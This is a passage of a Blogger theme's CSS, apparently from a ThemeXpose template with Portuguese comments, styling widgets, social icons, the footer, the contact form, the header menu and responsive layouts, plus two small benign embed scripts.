.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#454545}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#454545}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#454545;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#454545}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#454545}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#454545}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#454545}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#454545}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#454545}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#454545}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #000;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
left: 190px;
margin-top: 80px;
width:50%;
padding: 0px 100px 50px 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/********************************/
/*** Rodape creditos ***/
/********************************/
#rodape-creditos {
color:#404040;
background:#000;
border-top:7px solid #000;
border-bottom:3px solid #000;
margin:0px 0px 0px;
line-height: 1.4em;
}
#rodape-creditos a:link {
color:#666;
text-decoration:none;
outline:0px solid #FFFFFF;
font-family: Open Sans;
font-size: 11px;
font-weight:normal;
letter-spacing:0px;
}
#rodape-creditos a:visited {
color:#404040;
text-decoration:none;
outline:0px solid #FFFFFF;
}
#rodape-creditos a:hover {
color:#666;
text-decoration:none;
outline:0px solid #FFFFFF;
}
/********************************/
/*** Formulario contato ***/
/********************************/
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{
max-width:none;
margin-bottom:15px;
font-size: 11px;
color:#696969;
padding:5px
font-family: Open Sans;
}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{
border:0;
box-shadow:none
}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover {
border:0
}
.contact-form-button-submit:hover{
background-color:   #616161;
background-image:none;
border:0
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
border: 0;
border: 0;
background-color:     #242424;
color: #fff;
width: 100%;
margin-top: 5px;
margin-bottom: 5px;
padding: 20px 10px;
}
.contact-form-button-submit {
border: 0;
background-image: none;
background-color: none;
cursor: pointer;
font: $(body.font);
font-style: normal;
font-weight: 400;
display: block;
padding: 20px 20px;
margin-top: 12px;
border-radius: 20px;
-moz-border-radius: 20px;
-webkit-border-radius: 20px;
float: right;
color: #b0b0b0;
font-size: 12px;
line-height: 1px;
text-transform: uppercase;
background-color:    #242424;
border-radius: 30px;
-moz-border-radius: 30px;
-webkit-border-radius: 30px;
}
#ContactForm2{
display:none!important;
}
#HTML4{
font-family: 'Open Sans', sans-serif;
font-size: 20px;
font-weight: 900;
font-weight: bold;
color: #000;
text-align: left;
letter-spacing: 1px;
line-height:20px
}
/********************************/
/*** Marcadores Personalizados ***/
/********************************/
/* Dropdown Label */
.dropmedown select {
outline: none;
cursor: pointer;
font-family:"Open Sans", sans-serif;
text-transform: uppercase;
font-size: 13px;
font-weight: bold;
}
.dropmedown {
display: inline-block;
position: relative;
overflow: hidden;
width: 100%;
background: #111;
border: 0px solid transparent;
border-radius: 0px;
height: 56px;
line-height: 55px;
color: #fff;
}
.dropmedown:before,
.dropmedown:after {
content: '';
position: absolute;
z-index: 2;
top: 21px;
right: 12px;
width: 0;
height: 0;
line-height: 36px;
border: 5px dashed;
border-color: #fff transparent;
pointer-events: none;
}
.dropmedown:before {
border-bottom-style: solid;
border-top: none
}
.dropmedown:after {
margin-top: 10px;
border-top-style: solid;
border-bottom: none
}
.dropdown-select {
position: relative;
width: 100%;
margin-top: 0px;
padding: 6px 8px 6px 10px;
height: 36px;
line-height: 18px;
font-size: 12px;
color: #fff;
text-shadow: 0 0px #111;
background: #111;
background: rgba(0, 0, 0, 0)!important;
border: 0;
border-radius: 0;
-webkit-appearance: none
}
.dropdown-select>option {
margin: 3px;
padding: 6px 8px;
text-shadow: none;
background: #111;
outline: none;
border: 0;
border-radius: 0px;
cursor: pointer;
}
/********************************/
/*** Menu com Logotipo***/
/********************************/
/* header */
.header {
margin-TOP: -10px;
background-color: #fff;
box-shadow:  ;
position: fixed;
width: 100%;
z-index: 3;
border-bottom: 2px solid #EEEEEE;
}
.header ul {
margin-TOP: 0px;
padding: 0px 0px 0px  0px;
list-style: none;
overflow: hidden;
background-color: #fff;
}
.header li a {
margin-TOP: 2px;
display: block;
padding: 20px 20px;
border-right: 1px solid #f4f4f4;
text-decoration: none;
color: #000;
font-family: 'Open Sans', sans-serif;
font-size:11px;
font-weight:bold;
letter-spacing:0.1em;
text-transform:uppercase;
}
.header li a:hover,
.header .menu-btn:hover {
background-color: #f4f4f4;
}
.header .logo {
margin-TOP: 16px;
margin-left: 80px;
float: left;
width: 250px;
height: 32px;
background: url( https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx7rern9AVZKK9qoKMgop3uSpZBgLQsC7Xd0IKOg8N68lb3itGJLUhRvi5ofVWQ-xHV0mRhxCCiF7CR1aQzaEnxfSFQeIbkCJ_p1NH6YNBZsfCd1olJ7JKJArDtHtQgjf1rSj2dUsoz9w/s1600/LOGO+DECOR+2019.png ) no-repeat center;
display: block;
padding: 0px 20px;
text-decoration: none;
}
.texto {
color:#616161;
text-decoration:none;
outline:0px solid #FFFFFF;
font-family: 'Raleway', sans-serif;
font-size: 10px;
font-weight:normal;
letter-spacing:0.2em;
float:left;
margin-top:25px;
margin-left:160px;
text-transform:uppercase;
}
@media screen and (max-width: 960px){
.texto {
display:none !important;
}
}
@media screen and (max-width: 800px){
.texto {
display:none !important;
}
}
@media (max-width:768px) {
.texto {
display:none !important;
}
}
/* menu */
.header .menu {
clear: both;
max-height: 0;
transition: max-height .2s ease-out;
}
/* menu icon */
.header .menu-icon {
cursor: pointer;
display: inline-block;
float: right;
padding: 28px 20px;
position: relative;
user-select: none;
}
.header .menu-icon .navicon {
background: #333;
display: block;
height: 2px;
position: relative;
transition: background .2s ease-out;
width: 18px;
}
.header .menu-icon .navicon:before,
.header .menu-icon .navicon:after {
background: #333;
content: '';
display: block;
height: 100%;
position: absolute;
transition: all .2s ease-out;
width: 100%;
}
.header .menu-icon .navicon:before {
top: 5px;
}
.header .menu-icon .navicon:after {
top: -5px;
}
/* menu btn */
.header .menu-btn {
display: none;
}
.header .menu-btn:checked ~ .menu {
max-height: 240px;
}
.header .menu-btn:checked ~ .menu-icon .navicon {
background: transparent;
}
.header .menu-btn:checked ~ .menu-icon .navicon:before {
transform: rotate(-45deg);
}
.header .menu-btn:checked ~ .menu-icon .navicon:after {
transform: rotate(45deg);
}
.header .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:before,
.header .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:after {
top: 0;
}
/* 48em = 768px */
@media (min-width: 48em) {
.header li {
float: left;
}
.header li a {
padding: 20px 30px;
}
.header .menu {
clear: none;
float: right;
max-height: none;
}
.header .menu-icon {
display: none;
}
}
@media all and (min-width: 1024px) {
.header .logo {
margin-TOP: 16px;
margin-left: 70px;
float: left;
}
}
@media all and (min-width: 801px) {
.header .logo {
margin-TOP: 18px;
margin-left: 70px;
float: left;
}
}
@media all and (min-width: 533px) and (max-width: 800px) {
.header .logo {
margin-TOP: 16px;
margin-left: 70px;
float: left;
}
}
@media all and (min-width: 320px) and (max-width: 532px) {
.header .logo {
margin-TOP: 16px;
margin-left: 0px;
float: left;
}
}
@media all and (max-width: 319px) {
.header .logo {
margin-TOP: 16px;
margin-left: 0px;
float: left;
}
}

--></style>
<script>
  window.console = window.console || function(t) {};
</script>
<script>
  if (document.location.search.match(/type=embed/gi)) {
    window.parent.postMessage("resize", "*");
  }
</script>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media all and (min-width: 1024px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (min-width: 801px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (min-width: 533px) and (max-width: 800px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (min-width: 320px) and (max-width: 532px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (max-width: 319px) {
#rodape-creditos {
font-size:1.0em;
}
}





@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{
width:67%
}
.sidebar-wrapper{
width:30%
margin-top:50px
}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{
padding:15px 0
margin-top:20px;
}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{
float:left;
width:100%;
margin-top:50px
}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:17px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
